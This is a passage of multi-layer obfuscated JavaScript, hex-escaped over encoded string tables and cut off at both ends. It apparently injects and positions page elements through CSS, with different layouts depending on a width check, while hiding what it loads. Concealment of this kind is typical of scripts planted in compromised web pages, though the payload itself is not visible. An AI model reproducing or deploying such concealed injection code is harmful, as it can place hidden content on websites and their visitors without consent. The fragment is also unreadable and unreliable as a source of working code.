4\x5C\x31\x38\x31\x5C\x31\x38\x34\x5C\x31\x39\x36\x5C\x32\x33\x31\x5C\x31\x38\x39\x5C\x31\x38\x37\x5C\x31\x38\x32\x5C\x31\x38\x32\x5C\x31\x38\x37\x5C\x32\x30\x33\x22\x2C\x22\x5C\x31\x38\x37\x5C\x32\x30\x37\x5C\x31\x38\x32\x5C\x31\x38\x33\x5C\x32\x32\x32\x5C\x32\x31\x35\x5C\x31\x38\x31\x5C\x31\x39\x34\x5C\x31\x38\x32\x5C\x31\x39\x39\x22\x2C\x22\x5C\x32\x30\x33\x5C\x31\x38\x37\x5C\x32\x30\x37\x5C\x32\x31\x32\x5C\x31\x38\x33\x22\x2C\x22\x5C\x32\x34\x39\x5C\x31\x38\x39\x5C\x32\x32\x32\x5C\x31\x38\x33\x5C\x31\x38\x35\x5C\x32\x31\x30\x5C\x32\x30\x34\x5C\x31\x38\x37\x5C\x31\x38\x31\x5C\x31\x38\x34\x5C\x31\x38\x32\x5C\x32\x39\x35\x5C\x31\x39\x34\x5C\x31\x38\x35\x5C\x31\x38\x32\x5C\x31\x38\x35\x5C\x32\x33\x31\x5C\x32\x30\x33\x5C\x31\x38\x31\x5C\x31\x38\x34\x5C\x32\x33\x31\x5C\x32\x32\x31\x5C\x31\x38\x31\x5C\x31\x39\x34\x5C\x31\x38\x32\x5C\x31\x39\x39\x5C\x32\x39\x30\x22\x2C\x22\x5C\x31\x39\x34\x5C\x31\x38\x35\x5C\x31\x38\x32\x5C\x31\x38\x35\x5C\x32\x33\x31\x5C\x32\x31\x32\x5C\x31\x39\x39\x22\x2C\x22\x5C\x32\x34\x39\x5C\x31\x38\x39\x5C\x32\x32\x32\x5C\x31\x38\x33\x5C\x31\x38\x35\x5C\x32\x31\x30\x5C\x32\x30\x34\x5C\x31\x38\x37\x5C\x31\x38\x31\x5C\x31\x38\x34\x5C\x31\x38\x32\x5C\x32\x39\x35\x5C\x31\x39\x34\x5C\x31\x38\x35\x5C\x31\x38\x32\x5C\x31\x38\x35\x5C\x32\x33\x31\x5C\x32\x31\x32\x5C\x31\x39\x39\x5C\x33\x31\x30\x5C\x32\x36\x38\x5C\x32\x35\x37\x5C\x32\x33\x30\x5C\x32\x35\x37\x5C\x32\x39\x30\x22\x2C\x22\x5C\x32\x34\x39\x5C\x31\x38\x39\x5C\x32\x32\x32\x5C\x31\x38\x33\x5C\x31\x38\x35\x5C\x32\x31\x30\x5C\x32\x30\x34\x5C\x31\x38\x37\x5C\x31\x38\x31\x5C\x31\x38\x34\x5C\x31\x38\x32\x5C\x32\x39\x35\x5C\x31\x39\x34\x5C\x31\x38\x35\x5C\x31\x38\x32\x5C\x31\x38\x35\x5C\x32\x33\x31\x5C\x32\x31\x32\x5C\x31\x39\x39\x5C\x33\x31\x30\x5C\x32\x36\x38\x5C\x32\x35\x37\x5C\x32\x32\x39\x5C\x32\x35\x37\x5C\x32\x39\x30\x22\x2C\x22\x5C\x32\x34\x39\x5C\x31\x38\x39\x5C\x32\x32\x32\x5C\x31\x38\x33\x5C\x31\x38\x35\x5C\x32\x31\x30\x5C\x32\x30\x34\x5C\x31\x38\x37\x5C\x31\x38\x31\x5C\x31\x38\x34\x5C\x31\x38\x32\x5C\x32\x39\x35\x5C\x31\x39\x34\x5C\x31\x38\x35\x5C\x31\x38\x32\x5C\x31\x38\x35\x5C\x32\x33\x31\x5C\x32\x31\x32\x5C\x31\x39\x39\x5C\x33\x31\x30\x5C\x32\x36\x38\x5C\x32\x35\x37\x5C\x32\x33\x36\x5C\x32\x35\x37\x5C\x32\x39\x30\x22\x2C\x22\x5C\x32\x34\x39\x5C\x31\x38\x39\x5C\x32\x32\x32\x5C\x31\x38\x33\x5C\x31\x38\x35\x5C\x32\x31\x30\x5C\x32\x30\x34\x5C\x31\x38\x37\x5C\x31\x38\x31\x5C\x31\x38\x34\x5C\x31\x38\x32\x5C\x32\x39\x35\x5C\x31\x39\x34\x5C\x31\x38\x35\x5C\x31\x38\x32\x5C\x31\x38\x35\x5C\x32\x33\x31\x5C\x32\x31\x32\x5C\x31\x39\x39\x5C\x33\x31\x30\x5C\x32\x36\x38\x5C\x32\x35\x37\x5C\x32\x31\x36\x5C\x32\x35\x37\x5C\x32\x39\x30\x22\x2C\x22\x5C\x31\x38\x35\x5C\x32\x30\x34\x5C\x32\x30\x34\x5C\x31\x38\x33\x5C\x31\x38\x34\x5C\x31\x39\x34\x5C\x32\x34\x30\x5C\x31\x38\x37\x22\x2C\x22\x5C\x31\x38\x36\x5C\x31\x38\x35\x5C\x31\x39\x33\x5C\x31\x38\x36\x5C\x32\x36\x35\x22\x2C\x22\x5C\x32\x38\x31\x5C\x32\x34\x37\x5C\x32\x33\x31\x5C\x32\x34\x37\x22\x2C\x22\x5C\x32\x30\x34\x5C\x32\x33\x39\x5C\x32\x36\x31\x22\x2C\x22\x5C\x31\x39\x35\x5C\x31\x39\x39\x22\x2C\x22\x5C\x32\x30\x33\x5C\x31\x38\x35\x5C\x32\x32\x32\x5C\x31\x39\x36\x5C\x31\x38\x31\x5C\x31\x38\x34\x22\x2C\x22\x5C\x32\x30\x33\x5C\x31\x38\x31\x5C\x32\x33\x39\x5C\x32\x33\x33\x5C\x31\x38\x37\x5C\x31\x38\x35\x5C\x31\x39\x34\x22\x2C\x22\x5C\x32\x31\x32\x5C\x31\x39\x33\x5C\x31\x38\x37\x5C\x32\x32\x31\x22\x2C\x22\x5C\x32\x34\x33\x5C\x31\x38\x35\x5C\x31\x39\x34\x5C\x31\x38\x33\x5C\x32\x34\x32\x5C\x32\x30\x37\x5C\x31\x38\x32\x22\x2C\x22\x5C\x31\x38\x37\x5C\x31\x38\x34\x22\x5D\x3B\x32\x34\x36\x20\x31\x38\x30\x3D\x5B\x32\x32\x35\x5B\x30\x5D\x2C\x32\x32\x35\x5B\x31\x5D\x2C\x32\x32\x35\x5B\x32\x5D\x2C\x32\x32\x35\x5B\x33\x5D\x2C\x32\x32\x35\x5B\x34\x5D\x2C\x32\x32\x35\x5B\x35\x5D\x2C\x32\x32\x35\x5B\x36\x5D\x2C\x32\x32\x35\x5B\x37\x5D\x2C\x32\x32\x35\x5B\x38\x5D\x2C\x32\x32\x35\x5B\x39\x5D\x2C\x32\x32\x35\x5B\x31\x30\x5D\x2C\x32\x32\x35\x5B\x31\x31\x5D\x2C\x32\x32\x35\x5B\x31\x32\x5D\x2C\x32\x32\x35\x5B\x31\x33\x5D\x2C\x32\x32\x35\x5B\x31\x34\x5D\x2C\x32\x32\x35\x5B\x31\x35\x5D\x2C\x32\x32\x35\x5B\x31\x36\x5D\x2C\x32\x32\x35\x5B\x31\x37\x5D\x2C\x32\x32\x35\x5B\x31\x38\x5D\x2C\x32\x32\x35\x5B\x31\x39\x5D\x2C\x32\x32\x35\x5B\x32\x30\x5D\x2C\x32\x32\x35\x5B\x32\x31\x5D\x2C\x32\x32\x35\x5B\x32\x32\x5D\x2C\x32\x32\x35\x5B\x32\x33\x5D\x2C\x32\x32\x35\x5B\x32\x34\x5D\x2C\x32\x32\x35\x5B\x32\x35\x5D\x2C\x32\x32\x35\x5B\x32\x36\x5D\x2C\x32\x32\x35\x5B\x32\x37\x5D\x2C\x32\x32\x35\x5B\x32\x38\x5D\x2C\x32\x32\x35\x5B\x32\x39\x5D\x2C\x32\x32\x35\x5B\x33\x30\x5D\x2C\x32\x32\x35\x5B\x33\x31\x5D\x2C\x32\x32\x35\x5B\x33\x32\x5D\x2C\x32\x32\x35\x5B\x33\x33\x5D\x2C\x32\x32\x35\x5B\x33\x34\x5D\x2C\x32\x32\x35\x5B\x33\x35\x5D\x2C\x32\x32\x35\x5B\x33\x36\x5D\x2C\x32\x32\x35\x5B\x33\x37\x5D\x2C\x32\x32\x35\x5B\x33\x38\x5D\x2C\x32\x32\x35\x5B\x33\x39\x5D\x2C\x32\x32\x35\x5B\x34\x30\x5D\x2C\x32\x32\x35\x5B\x34\x31\x5D\x2C\x32\x32\x35\x5B\x34\x32\x5D\x2C\x32\x32\x35\x5B\x34\x33\x5D\x2C\x32\x32\x35\x5B\x34\x34\x5D\x2C\x32\x32\x35\x5B\x34\x35\x5D\x2C\x32\x32\x35\x5B\x34\x36\x5D\x2C\x32\x32\x35\x5B\x34\x37\x5D\x2C\x32\x32\x35\x5B\x34\x38\x5D\x2C\x32\x32\x35\x5B\x34\x39\x5D\x2C\x32\x32\x35\x5B\x35\x30\x5D\x2C\x32\x32\x35\x5B\x35\x31\x5D\x2C\x32\x32\x35\x5B\x35\x32\x5D\x2C\x32\x32\x35\x5B\x35\x33\x5D\x2C\x32\x32\x35\x5B\x35\x34\x5D\x2C\x32\x32\x35\x5B\x35\x35\x5D\x2C\x32\x32\x35\x5B\x35\x36\x5D\x2C\x32\x32\x35\x5B\x35\x37\x5D\x2C\x32\x32\x35\x5B\x35\x38\x5D\x2C\x32\x32\x35\x5B\x35\x39\x5D\x2C\x32\x32\x35\x5B\x36\x30\x5D\x2C\x32\x32\x35\x5B\x36\x31\x5D\x2C\x32\x32\x35\x5B\x36\x32\x5D\x2C\x32\x32\x35\x5B\x36\x33\x5D\x2C\x32\x32\x35\x5B\x36\x34\x5D\x2C\x32\x32\x35\x5B\x36\x35\x5D\x2C\x32\x32\x35\x5B\x36\x36\x5D\x2C\x32\x32\x35\x5B\x36\x37\x5D\x2C\x32\x32\x35\x5B\x36\x38\x5D\x2C\x32\x32\x35\x5B\x36\x39\x5D\x2C\x32\x32\x35\x5B\x37\x30\x5D\x2C\x32\x32\x35\x5B\x37\x31\x5D\x2C\x32\x32\x35\x5B\x37\x32\x5D\x2C\x32\x32\x35\x5B\x37\x33\x5D\x2C\x32\x32\x35\x5B\x37\x34\x5D\x2C\x32\x32\x35\x5B\x37\x35\x5D\x2C\x32\x32\x35\x5B\x37\x36\x5D\x2C\x32\x32\x35\x5B\x37\x37\x5D\x2C\x32\x32\x35\x5B\x37\x38\x5D\x2C\x32\x32\x35\x5B\x37\x39\x5D\x2C\x32\x32\x35\x5B\x38\x30\x5D\x2C\x32\x32\x35\x5B\x38\x31\x5D\x2C\x32\x32\x35\x5B\x38\x32\x5D\x2C\x32\x32\x35\x5B\x38\x33\x5D\x2C\x32\x32\x35\x5B\x38\x34\x5D\x2C\x32\x32\x35\x5B\x38\x35\x5D\x2C\x32\x32\x35\x5B\x38\x36\x5D\x2C\x32\x32\x35\x5B\x38\x37\x5D\x2C\x32\x32\x35\x5B\x38\x38\x5D\x2C\x32\x32\x35\x5B\x38\x39\x5D\x2C\x32\x32\x35\x5B\x39\x30\x5D\x2C\x32\x32\x35\x5B\x39\x31\x5D\x2C\x32\x32\x35\x5B\x39\x32\x5D\x2C\x32\x32\x35\x5B\x39\x33\x5D\x2C\x32\x32\x35\x5B\x39\x34\x5D\x2C\x32\x32\x35\x5B\x39\x35\x5D\x2C\x32\x32\x35\x5B\x39\x36\x5D\x2C\x32\x32\x35\x5B\x39\x37\x5D\x2C\x32\x32\x35\x5B\x39\x38\x5D\x2C\x32\x32\x35\x5B\x39\x39\x5D\x2C\x32\x32\x35\x5B\x31\x30\x30\x5D\x2C\x32\x32\x35\x5B\x31\x30\x31\x5D\x2C\x32\x32\x35\x5B\x31\x30\x32\x5D\x2C\x32\x32\x35\x5B\x31\x30\x33\x5D\x2C\x32\x32\x35\x5B\x31\x30\x34\x5D\x2C\x32\x32\x35\x5B\x31\x30\x35\x5D\x2C\x32\x32\x35\x5B\x31\x30\x36\x5D\x2C\x32\x32\x35\x5B\x31\x30\x37\x5D\x2C\x32\x32\x35\x5B\x31\x30\x38\x5D\x2C\x32\x32\x35\x5B\x31\x30\x39\x5D\x2C\x32\x32\x35\x5B\x31\x31\x30\x5D\x2C\x32\x32\x35\x5B\x31\x31\x31\x5D\x2C\x32\x32\x35\x5B\x31\x31\x32\x5D\x2C\x32\x32\x35\x5B\x31\x31\x33\x5D\x2C\x32\x32\x35\x5B\x31\x31\x34\x5D\x2C\x32\x32\x35\x5B\x31\x31\x35\x5D\x2C\x32\x32\x35\x5B\x31\x31\x36\x5D\x2C\x32\x32\x35\x5B\x31\x31\x37\x5D\x2C\x32\x32\x35\x5B\x31\x31\x38\x5D\x2C\x32\x32\x35\x5B\x31\x31\x39\x5D\x2C\x32\x32\x35\x5B\x31\x32\x30\x5D\x2C\x32\x32\x35\x5B\x31\x32\x31\x5D\x2C\x32\x32\x35\x5B\x31\x32\x32\x5D\x2C\x32\x32\x35\x5B\x31\x32\x33\x5D\x2C\x32\x32\x35\x5B\x31\x32\x34\x5D\x2C\x32\x32\x35\x5B\x31\x32\x35\x5D\x2C\x32\x32\x35\x5B\x31\x32\x36\x5D\x2C\x32\x32\x35\x5B\x31\x32\x37\x5D\x2C\x32\x32\x35\x5B\x31\x32\x38\x5D\x2C\x32\x32\x35\x5B\x31\x32\x39\x5D\x2C\x32\x32\x35\x5B\x31\x33\x30\x5D\x2C\x32\x32\x35\x5B\x31\x33\x31\x5D\x2C\x32\x32\x35\x5B\x31\x33\x32\x5D\x2C\x32\x32\x35\x5B\x31\x33\x33\x5D\x2C\x32\x32\x35\x5B\x31\x33\x34\x5D\x2C\x32\x32\x35\x5B\x31\x33\x35\x5D\x2C\x32\x32\x35\x5B\x31\x33\x36\x5D\x2C\x32\x32\x35\x5B\x31\x33\x37\x5D\x2C\x32\x32\x35\x5B\x31\x33\x38\x5D\x2C\x32\x32\x35\x5B\x31\x33\x39\x5D\x2C\x32\x32\x35\x5B\x31\x34\x30\x5D\x2C\x32\x32\x35\x5B\x31\x34\x31\x5D\x2C\x32\x32\x35\x5B\x31\x34\x32\x5D\x2C\x32\x32\x35\x5B\x31\x34\x33\x5D\x2C\x32\x32\x35\x5B\x31\x34\x34\x5D\x2C\x32\x32\x35\x5B\x31\x34\x35\x5D\x2C\x32\x32\x35\x5B\x31\x34\x36\x5D\x2C\x32\x32\x35\x5B\x31\x34\x37\x5D\x2C\x32\x32\x35\x5B\x31\x34\x38\x5D\x2C\x32\x32\x35\x5B\x31\x34\x39\x5D\x2C\x32\x32\x35\x5B\x31\x35\x30\x5D\x2C\x32\x32\x35\x5B\x31\x35\x31\x5D\x2C\x32\x32\x35\x5B\x31\x35\x32\x5D\x2C\x32\x32\x35\x5B\x31\x35\x33\x5D\x2C\x32\x32\x35\x5B\x31\x35\x34\x5D\x2C\x32\x32\x35\x5B\x31\x35\x35\x5D\x2C\x32\x32\x35\x5B\x31\x35\x36\x5D\x2C\x32\x32\x35\x5B\x31\x35\x37\x5D\x2C\x32\x32\x35\x5B\x31\x35\x38\x5D\x2C\x32\x32\x35\x5B\x31\x35\x39\x5D\x2C\x32\x32\x35\x5B\x31\x36\x30\x5D\x2C\x32\x32\x35\x5B\x31\x36\x31\x5D\x2C\x32\x32\x35\x5B\x31\x36\x32\x5D\x2C\x32\x32\x35\x5B\x31\x36\x33\x5D\x2C\x32\x32\x35\x5B\x31\x36\x34\x5D\x2C\x32\x32\x35\x5B\x31\x36\x35\x5D\x2C\x32\x32\x35\x5B\x31\x36\x36\x5D\x2C\x32\x32\x35\x5B\x31\x36\x37\x5D\x2C\x32\x32\x35\x5B\x31\x36\x38\x5D\x2C\x32\x32\x35\x5B\x31\x36\x39\x5D\x2C\x32\x32\x35\x5B\x31\x37\x30\x5D\x2C\x32\x32\x35\x5B\x31\x37\x31\x5D\x2C\x32\x32\x35\x5B\x31\x37\x32\x5D\x2C\x32\x32\x35\x5B\x31\x37\x33\x5D\x2C\x32\x32\x35\x5B\x31\x37\x34\x5D\x2C\x32\x32\x35\x5B\x31\x37\x35\x5D\x2C\x32\x32\x35\x5B\x31\x37\x36\x5D\x2C\x32\x32\x35\x5B\x31\x37\x37\x5D\x5D\x3B\x32\x38\x32\x3D\x32\x38\x32\x5B\x31\x38\x30\x5B\x31\x5D\x5D\x28\x2F\x5B\x5E\x32\x35\x35\x2D\x34\x38\x30\x2D\x39\x5C\x34\x31\x31\x5D\x2F\x34\x37\x38\x2C\x31\x38\x30\x5B\x32\x5D\x29\x5B\x31\x38\x30\x5B\x31\x5D\x5D\x28\x2F\x5B\x34\x37\x31\x5C\x34\x31\x31\x5D\x2F\x33\x33\x38\x2C\x31\x38\x30\x5B\x30\x5D\x29\x3B\x32\x38\x32\x3D\x31\x38\x30\x5B\x33\x5D\x2B\x32\x38\x32\x3B\x32\x34\x36\x20\x33\x32\x33\x3D\x34\x31\x34\x2F\x32\x3B\x32\x35\x30\x28\x21\x24\x28\x31\x38\x30\x5B\x34\x5D\x29\x5B\x30\x5D\x29\x7B\x32\x34\x36\x20\x33\x31\x33\x3D\x32\x35\x35\x5B\x31\x38\x30\x5B\x35\x5D\x5D\x28\x29\x3B\x32\x34\x36\x20\x33\x36\x33\x3D\x33\x31\x33\x2F\x32\x3B\x24\x28\x31\x38\x30\x5B\x31\x30\x5D\x29\x5B\x31\x38\x30\x5B\x39\x5D\x5D\x28\x31\x38\x30\x5B\x36\x5D\x2B\x32\x39\x31\x2B\x31\x38\x30\x5B\x37\x5D\x2B\x34\x31\x34\x2B\x31\x38\x30\x5B\x38\x5D\x29\x3B\x32\x35\x35\x5B\x31\x38\x30\x5B\x39\x5D\x5D\x28\x31\x38\x30\x5B\x31\x31\x5D\x29\x3B\x32\x35\x35\x5B\x31\x38\x30\x5B\x39\x5D\x5D\x28\x31\x38\x30\x5B\x31\x32\x5D\x29\x3B\x32\x35\x35\x5B\x31\x38\x30\x5B\x39\x5D\x5D\x28\x31\x38\x30\x5B\x31\x33\x5D\x29\x3B\x32\x35\x30\x28\x33\x31\x33\x3E\x33\x35\x30\x29\x7B\x32\x35\x35\x5B\x31\x38\x30\x5B\x31\x38\x5D\x5D\x28\x7B\x22\x5C\x31\x38\x39\x5C\x31\x38\x35\x5C\x31\x38\x36\x5C\x32\x31\x30\x5C\x31\x39\x36\x5C\x32\x32\x32\x5C\x31\x38\x37\x5C\x32\x30\x37\x5C\x31\x38\x34\x5C\x31\x39\x34\x5C\x32\x33\x31\x5C\x31\x38\x31\x5C\x32\x30\x33\x5C\x31\x38\x35\x5C\x31\x39\x36\x5C\x31\x38\x33\x22\x3A\x31\x38\x30\x5B\x31\x34\x5D\x2C\x22\x5C\x31\x38\x39\x5C\x31\x38\x35\x5C\x31\x38\x36\x5C\x32\x31\x30\x5C\x31\x39\x36\x5C\x32\x32\x32\x5C\x31\x38\x37\x5C\x32\x30\x37\x5C\x31\x38\x34\x5C\x31\x39\x34\x5C\x32\x33\x31\x5C\x32\x30\x34\x5C\x31\x38\x37\x5C\x32\x31\x32\x5C\x31\x38\x31\x5C\x31\x38\x32\x5C\x31\x38\x31\x5C\x31\x38\x37\x5C\x31\x38\x34\x22\x3A\x31\x38\x30\x5B\x31\x35\x5D\x2C\x22\x5C\x31\x38\x39\x5C\x31\x38\x35\x5C\x31\x38\x36\x5C\x32\x31\x30\x5C\x31\x39\x36\x5C\x32\x32\x32\x5C\x31\x38\x37\x5C\x32\x30\x37\x5C\x31\x38\x34\x5C\x31\x39\x34\x5C\x32\x33\x31\x5C\x32\x31\x32\x5C\x31\x38\x31\x5C\x32\x30\x38\x5C\x31\x38\x33\x22\x3A\x31\x38\x30\x5B\x31\x36\x5D\x2C\x22\x5C\x31\x38\x39\x5C\x31\x38\x35\x5C\x31\x38\x36\x5C\x32\x31\x30\x5C\x31\x39\x36\x5C\x32\x32\x32\x5C\x31\x38\x37\x5C\x32\x30\x37\x5C\x31\x38\x34\x5C\x31\x39\x34\x5C\x32\x33\x31\x5C\x32\x32\x32\x5C\x31\x38\x33\x5C\x32\x30\x34\x5C\x31\x38\x33\x5C\x31\x38\x35\x5C\x31\x38\x32\x22\x3A\x31\x38\x30\x5B\x31\x37\x5D\x7D\x29\x3B\x24\x28\x31\x38\x30\x5B\x32\x37\x5D\x29\x5B\x31\x38\x30\x5B\x31\x38\x5D\x5D\x28\x7B\x22\x5C\x32\x32\x31\x5C\x31\x38\x31\x5C\x31\x39\x34\x5C\x31\x38\x32\x5C\x31\x39\x39\x22\x3A\x31\x38\x30\x5B\x31\x39\x5D\x2C\x22\x5C\x31\x39\x39\x5C\x31\x38\x33\x5C\x31\x38\x31\x5C\x31\x39\x36\x5C\x31\x39\x39\x5C\x31\x38\x32\x22\x3A\x31\x38\x30\x5B\x31\x39\x5D\x2C\x22\x5C\x32\x30\x34\x5C\x31\x38\x37\x5C\x32\x31\x32\x5C\x31\x38\x31\x5C\x31\x38\x32\x5C\x31\x38\x31\x5C\x31\x38\x37\x5C\x31\x38\x34\x22\x3A\x31\x38\x30\x5B\x32\x30\x5D\x2C\x22\x5C\x32\x30\x38\x5C\x32\x33\x31\x5C\x31\x38\x31\x5C\x31\x38\x34\x5C\x31\x39\x34\x5C\x31\x38\x33\x5C\x32\x33\x39\x22\x3A\x31\x38\x30\x5B\x32\x31\x5D\x2C\x22\x5C\x31\x38\x39\x5C\x31\x38\x35\x5C\x31\x38\x36\x5C\x32\x31\x30\x5C\x31\x39\x36\x5C\x32\x32\x32\x5C\x31\x38\x37\x5C\x32\x30\x37\x5C\x31\x38\x34\x5C\x31\x39\x34\x5C\x32\x33\x31\x5C\x32\x31\x32\x5C\x31\x38\x31\x5C\x32\x30\x38\x5C\x31\x38\x33\x22\x3A\x31\x38\x30\x5B\x32\x32\x5D\x2C\x22\x5C\x31\x38\x39\x5C\x31\x38\x35\x5C\x31\x38\x36\x5C\x32\x31\x30\x5C\x31\x39\x36\x5C\x32\x32\x32\x5C\x31\x38\x37\x5C\x32\x30\x37\x5C\x31\x38\x34\x5C\x31\x39\x34\x5C\x32\x33\x31\x5C\x32\x30\x34\x5C\x31\x38\x37\x5C\x32\x31\x32\x5C\x31\x38\x31\x5C\x31\x38\x32\x5C\x31\x38\x31\x5C\x31\x38\x37\x5C\x31\x38\x34\x22\x3A\x31\x38\x30\x5B\x31\x35\x5D\x2C\x22\x5C\x31\x38\x32\x5C\x31\x38\x37\x5C\x32\x30\x34\x22\x3A\x33\x32\x33\x2B\x31\x38\x30\x5B\x32\x33\x5D\x2C\x22\x5C\x31\x39\x33\x5C\x31\x38\x33\x5C\x32\x34\x33\x5C\x31\x38\x32\x22\x3A\x31\x38\x30\x5B\x32\x34\x5D\x2C\x22\x5C\x31\x38\x32\x5C\x32\x32\x32\x5C\x31\x38\x35\x5C\x31\x38\x34\x5C\x32\x31\x32\x5C\x32\x34\x33\x5C\x31\x38\x37\x5C\x32\x32\x32\x5C\x32\x30\x33\x22\x3A\x31\x38\x30\x5B\x32\x35\x5D\x2C\x22\x5C\x31\x38\x39\x5C\x31\x38\x35\x5C\x31\x38\x36\x5C\x32\x31\x30\x5C\x31\x39\x36\x5C\x32\x32\x32\x5C\x31\x38\x37\x5C\x32\x30\x37\x5C\x31\x38\x34\x5C\x31\x39\x34\x5C\x32\x33\x31\x5C\x31\x38\x31\x5C\x32\x30\x33\x5C\x31\x38\x35\x5C\x31\x39\x36\x5C\x31\x38\x33\x22\x3A\x31\x38\x30\x5B\x32\x36\x5D\x7D\x29\x3B\x24\x28\x31\x38\x30\x5B\x32\x39\x5D\x29\x5B\x31\x38\x30\x5B\x31\x38\x5D\x5D\x28\x7B\x22\x5C\x32\x32\x31\x5C\x31\x38\x31\x5C\x31\x39\x34\x5C\x31\x38\x32\x5C\x31\x39\x39\x22\x3A\x31\x38\x30\x5B\x31\x39\x5D\x2C\x22\x5C\x31\x39\x39\x5C\x31\x38\x33\x5C\x31\x38\x31\x5C\x31\x39\x36\x5C\x31\x39\x39\x5C\x31\x38\x32\x22\x3A\x31\x38\x30\x5B\x31\x39\x5D\x2C\x22\x5C\x32\x30\x34\x5C\x31\x38\x37\x5C\x32\x31\x32\x5C\x31\x38\x31\x5C\x31\x38\x32\x5C\x31\x38\x31\x5C\x31\x38\x37\x5C\x31\x38\x34\x22\x3A\x31\x38\x30\x5B\x32\x30\x5D\x2C\x22\x5C\x32\x30\x38\x5C\x32\x33\x31\x5C\x31\x38\x31\x5C\x31\x38\x34\x5C\x31\x39\x34\x5C\x31\x38\x33\x5C\x32\x33\x39\x22\x3A\x31\x38\x30\x5B\x32\x31\x5D\x2C\x22\x5C\x31\x38\x39\x5C\x31\x38\x35\x5C\x31\x38\x36\x5C\x32\x31\x30\x5C\x31\x39\x36\x5C\x32\x32\x32\x5C\x31\x38\x37\x5C\x32\x30\x37\x5C\x31\x38\x34\x5C\x31\x39\x34\x5C\x32\x33\x31\x5C\x32\x31\x32\x5C\x31\x38\x31\x5C\x32\x30\x38\x5C\x31\x38\x33\x22\x3A\x31\x38\x30\x5B\x32\x32\x5D\x2C\x22\x5C\x31\x38\x39\x5C\x31\x38\x35\x5C\x31\x38\x36\x5C\x32\x31\x30\x5C\x31\x39\x36\x5C\x32\x32\x32\x5C\x31\x38\x37\x5C\x32\x30\x37\x5C\x31\x38\x34\x5C\x31\x39\x34\x5C\x32\x33\x31\x5C\x32\x30\x34\x5C\x31\x38\x37\x5C\x32\x31\x32\x5C\x31\x38\x31\x5C\x31\x38\x32\x5C\x31\x38\x31\x5C\x31\x38\x37\x5C\x31\x38\x34\x22\x3A\x31\x38\x30\x5B\x31\x35\x5D\x2C\x22\x5C\x31\x38\x32\x5C\x31\x38\x37\x5C\x32\x30\x34\x22\x3A\x33\x32\x33\x2B\x31\x38\x30\x5B\x32\x33\x5D\x2C\x22\x5C\x32\x32\x32\x5C\x31\x38\x31\x5C\x31\x39\x36\x5C\x31\x39\x39\x5C\x31\x38\x32\x22\x3A\x31\x38\x30\x5B\x32\x34\x5D\x2C\x22\x5C\x31\x38\x32\x5C\x32\x32\x32\x5C\x31\x38\x35\x5C\x31\x38\x34\x5C\x32\x31\x32\x5C\x32\x34\x33\x5C\x31\x38\x37\x5C\x32\x32\x32\x5C\x32\x30\x33\x22\x3A\x31\x38\x30\x5B\x32\x35\x5D\x2C\x22\x5C\x31\x38\x39\x5C\x31\x38\x35\x5C\x31\x38\x36\x5C\x32\x31\x30\x5C\x31\x39\x36\x5C\x32\x32\x32\x5C\x31\x38\x37\x5C\x32\x30\x37\x5C\x31\x38\x34\x5C\x31\x39\x34\x5C\x32\x33\x31\x5C\x31\x38\x31\x5C\x32\x30\x33\x5C\x31\x38\x35\x5C\x31\x39\x36\x5C\x31\x38\x33\x22\x3A\x31\x38\x30\x5B\x32\x38\x5D\x7D\x29\x3B\x24\x28\x31\x38\x30\x5B\x33\x31\x5D\x29\x5B\x31\x38\x30\x5B\x31\x38\x5D\x5D\x28\x7B\x22\x5C\x31\x39\x34\x5C\x31\x38\x31\x5C\x32\x31\x32\x5C\x32\x30\x34\x5C\x31\x39\x33\x5C\x31\x38\x35\x5C\x32\x30\x31\x22\x3A\x31\x38\x30\x5B\x33\x30\x5D\x7D\x29\x7D\x3B\x32\x35\x30\x28\x33\x31\x33\x3C\x3D\x33\x35\x30\x29\x7B\x24\x28\x31\x38\x30\x5B\x33\x31\x5D\x29\x5B\x31\x38\x30\x5B\x31\x38\x5D\x5D\x28\x7B\x22\x5C\x32\x32\x31\x5C\x31\x38\x31\x5C\x31\x39\x34\x5C\x31\x38\x32\x5C\x31\x39\x39\x22\x3A\x31\x38\x30\x5B\x33\x32\x5D\x2C\x22\x5C\x31\x39\x39\x5C\x31\x38\x33\x5C\x31\x38\x31\x5C\x31\x39\x36\x5C\x31\x39\x39\x5C\x31\x38\x32\x22\x3A\x31\x38\x30\x5B\x33\x32\x5D\x2C\x22\x5C\x32\x30\x34\x5C\x31\x38\x37\x5C\x32\x31\x32\x5C\x31\x38\x31\x5C\x31\x38\x32\x5C\x31\x38\x31\x5C\x31\x38\x37\x5C\x31\x38\x34\x22\x3A\x31\x38\x30\x5B\x32\x30\x5D\x2C\x22\x5C\x32\x30\x38\x5C\x32\x33\x31\x5C\x31\x38\x31\x5C\x31\x38\x34\x5C\x31\x39\x34\x5C\x31\x38\x33\x5C\x32\x33\x39\x22\x3A\x31\x38\x30\x5B\x32\x31\x5D\x2C\x22\x5C\x31\x38\x39\x5C\x31\x38\x35\x5C\x31\x38\x36\x5C\x32\x31\x30\x5C\x31\x39\x36\x5C\x32\x32\x32\x5C\x31\x38\x37\x5C\x32\x30\x37\x5C\x31\x38\x34\x5C\x31\x39\x34\x5C\x32\x33\x31\x5C\x32\x31\x32\x5C\x31\x38\x31\x5C\x32\x30\x38\x5C\x31\x38\x33\x22\x3A\x31\x38\x30\x5B\x32\x32\x5D\x2C\x22\x5C\x31\x38\x39\x5C\x31\x38\x35\x5C\x31\x38\x36\x5C\x32\x31\x30\x5C\x31\x39\x36\x5C\x32\x32\x32\x5C\x31\x38\x37\x5C\x32\x30\x37\x5C\x31\x38\x34\x5C\x31\x39\x34\x5C\x32\x33\x31\x5C\x32\x30\x34\x5C\x31\x38\x37\x5C\x32\x31\x32\x5C\x31\x38\x31\x5C\x31\x38\x32\x5C\x31\x38\x31\x5C\x31\x38\x37\x5C\x31\x38\x34\x22\x3A\x31\x38\x30\x5B\x33\x33\x5D\x2C\x22\x5C\x31\x38\x32\x5C\x31\x38\x37\x5C\x32\x30\x34\x22\x3A\x33\x32\x33\x2B\x31\x38\x30\x5B\x32\x33\x5D\x2C\x22\x5C\x31\x39\x33\x5C\x31\x38\x33\x5C\x32\x34\x33\x5C\x31\x38\x32\x22\x3A\x33\x36\x33\x2B\x31\x38\x30\x5B\x32\x33\x5D\x2C\x22\x5C\x31\x38\x32\x5C\x32\x32\x32\x5C\x31\x38\x35\x5C\x31\x38\x34\x5C\x32\x31\x32\x5C\x32\x34\x33\x5C\x31\x38\x37\x5C\x32\x32\x32\x5C\x32\x30\x33\x22\x3A\x31\x38\x30\x5B\x33\x34\x5D\x2C\x22\x5C\x31\x38\x39\x5C\x31\x38\x35\x5C\x31\x38\x36\x5C\x32\x31\x30\